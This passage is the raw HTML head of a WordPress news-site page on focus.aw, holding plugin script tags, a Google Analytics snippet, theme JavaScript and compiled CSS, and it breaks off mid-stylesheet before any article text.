<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"5097cfa0d0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/21360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=21360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F06%2F17%2Fmervin-cu-curason-pa-su-pueblo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F06%2F17%2Fmervin-cu-curason-pa-su-pueblo%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f0323b967e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details 